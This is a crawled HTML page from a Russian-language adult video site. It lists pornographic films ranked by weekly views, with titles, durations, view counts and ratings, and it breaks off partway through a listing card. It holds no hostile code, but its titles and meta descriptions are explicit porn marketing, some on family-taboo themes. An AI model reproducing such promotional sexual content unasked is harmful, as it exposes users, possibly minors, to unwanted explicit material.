

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/videos/8/?by=video_viewed_week
body_size: 21067
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Самые Лучшие за неделю порно видео, смотреть лучшее порно онлайн!, страница 8</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Самые новые порно видео ролики, полнометражные порнофильмы для взрослых со смыслом и сюжетом, с русским переводом в онлайн промотре на всех мобильных устройствах в mp4, порно видео онлайн в хорошем HD качестве! страница 8."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769232328" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/videos/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/videos/"/>
    <meta property="og:url" content="https://huyamba.info/videos/"/>
  			<meta property="og:title" content="Самые Лучшие за неделю порно видео, смотреть лучшее порно онлайн!, страница 8"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Самые новые порно видео ролики, полнометражные порнофильмы для взрослых со смыслом и сюжетом, с русским переводом в онлайн промотре на всех мобильных устройствах в mp4, порно видео онлайн в хорошем HD качестве! страница 8."/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item active"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_latest_videos_list"> 
				    
	<div class="headline 2">  
		<h1 class="title">			Лучшие за неделю порно видео, стр. 8 		</h1>
		
														<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu>
								<button class="btn-sort" data-attr-btn="">
									<span>Лучшие за неделю</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" id="list_videos_latest_videos_list_sort_list">
																													<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																																	<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																																	<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																																	<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																																	<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																																	<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																																					</div>
							</div>
						</div>

						
													<div class="item">
								<div class="dropped" data-attr-menu>
									<button class="btn-sort" data-attr-btn="">
										<span>За неделю</span>
										<svg class="svg-icon">
											<use xlink:href="#icon-arrow-down"></use>
										</svg>
									</button>
									<div class="drop-sort" id="list_videos_latest_videos_list_sort_list">
																																	<div class="box">
													<a class="link" href="/videos/8/?by=video_viewed">Лучшие порно видео</a>
												</div>
																																												<div class="box">
													<a class="link" href="/videos/8/?by=video_viewed_month">Лучшие за месяц порно видео</a>
												</div>
																																																																	<div class="box">
													<a class="link" href="/videos/8/?by=video_viewed_today">Лучшие за день порно видео</a>
												</div>
																														</div>
								</div>
							</div>
											</div>

						</div>

<div class="main-flex" id="list_videos_latest_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9013/" title="Запретные связи 9: Жена моего босса (2018) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9013/426x240/37.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9013/650x366/37.jpg" alt="Запретные связи 9: Жена моего босса (2018) с русским переводом"  data-preview="https://huyamba.info/get_file/1/611d73d938d38807a972ab12cdd9535d/9000/9013/9013.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9013" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9013" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:56:53
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Запретные связи 9: Жена моего босса (2018) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>36K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3531/" title="Русский порно фильм Золушка (2004) Татьяна Танеева" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3531/426x240/34.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3531/650x366/34.jpg" alt="Русский порно фильм Золушка (2004) Татьяна Танеева"  data-preview="https://huyamba.info/get_file/1/ec016d8adfd4c8688a88f1035e716b66/3000/3531/3531.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3531" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3531" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:02:49
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Русский порно фильм Золушка (2004) Татьяна Танеева</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8983/" title="Красивые мечты | Belles de reve (1983) русские субтитры" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8983/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8983/650x366/12.jpg" alt="Красивые мечты | Belles de reve (1983) русские субтитры"  data-preview="https://huyamba.info/get_file/1/7f2142452c68829421b11739a6eef45c/8000/8983/8983.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8983" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8983" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:12:05
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Красивые мечты | Belles de reve (1983) русские субтитры</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>53K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9059/" title="Родственные соблазны 6 (2024) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9059/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9059/650x366/29.jpg" alt="Родственные соблазны 6 (2024) с русским переводом"  data-preview="https://huyamba.info/get_file/1/4867d4366d9409216a4797a3cc90ac81/9000/9059/9059.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9059" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9059" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:54
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Родственные соблазны 6 (2024) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>34K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7892/" title="Скандалистка Клер (порно фильмы с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7892/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7892/650x366/13.jpg" alt="Скандалистка Клер (порно фильмы с русским переводом)"  data-preview="https://huyamba.info/get_file/1/9f31cfcdc0f56130163ecbce18a1049b/7000/7892/7892.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7892" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7892" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:41:49
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Скандалистка Клер (порно фильмы с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>777K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 дня назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9023/" title="Частичка меня | A Little Part Of Me (2011) с русскими субтитрами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9023/426x240/28.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9023/650x366/28.jpg" alt="Частичка меня | A Little Part Of Me (2011) с русскими субтитрами"  data-preview="https://huyamba.info/get_file/1/95b16885e328e27b33b19edb3964360e/9000/9023/9023.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9023" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9023" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:24:16
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Частичка меня | A Little Part Of Me (2011) с русскими субтитрами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>42K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8493/" title="Адское неприличие — порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8493/426x240/39.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8493/650x366/39.jpg" alt="Адское неприличие — порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/6c6dd7b4d102472db18d7f96e07d7300/8000/8493/8493.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8493" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8493" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:58:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Адское неприличие — порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>758K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8979/" title="Тёщи | Mothers-In-Law (2021) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8979/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8979/650x366/1.jpg" alt="Тёщи | Mothers-In-Law (2021) с русским переводом"  data-preview="https://huyamba.info/get_file/1/b70f0116d08ea7a49680ae387422f251/8000/8979/8979.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8979" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8979" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:09:41
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Тёщи | Mothers-In-Law (2021) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>108K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8029/" title="Конор и его семья, порно сериал с переводом: 3 серия" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8029/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8029/650x366/19.jpg" alt="Конор и его семья, порно сериал с переводом: 3 серия"  data-preview="https://huyamba.info/get_file/1/4438b66c19c5a45f953d908b61b42d1e/8000/8029/8029.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8029" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8029" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					26:48
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Конор и его семья, порно сериал с переводом: 3 серия</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4901/" title="Пламенные страсти - русские полнометражные порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4901/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4901/650x366/1.jpg" alt="Пламенные страсти - русские полнометражные порно фильмы"  data-preview="https://huyamba.info/get_file/1/3af70432d97a1c17be285caf731a6e63/4000/4901/4901.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4901" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4901" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пламенные страсти - русские полнометражные порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6270/" title="Клеопатра — порно фильм с русским переводом от Антонио Адамо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6270/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6270/650x366/5.jpg" alt="Клеопатра — порно фильм с русским переводом от Антонио Адамо"  data-preview="https://huyamba.info/get_file/1/85b0298b3b11101f520446402ff619f3/6000/6270/6270.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6270" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6270" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:42:34
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Клеопатра — порно фильм с русским переводом от Антонио Адамо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8993/" title="Амнезия | Amnesia (1996) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8993/426x240/50.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8993/650x366/50.jpg" alt="Амнезия | Amnesia (1996) с русским переводом"  data-preview="https://huyamba.info/get_file/1/4b3d51789e827f99b0051083019d9d7d/8000/8993/8993.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8993" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8993" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:42:51
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Амнезия | Amnesia (1996) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>52K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9008/" title="Оттенки извращённости 7 (2016) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9008/426x240/22.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9008/650x366/22.jpg" alt="Оттенки извращённости 7 (2016) с русским переводом"  data-preview="https://huyamba.info/get_file/1/1e8c019ed97fff2bd8c6c202e21ffcb9/9000/9008/9008.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9008" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9008" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:04:22
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Оттенки извращённости 7 (2016) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>22K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 неделю назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>96%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7653/" title="Пираты | Pirates XXX (2005) порнофильм с русским переводом!" >
			<div class="media">
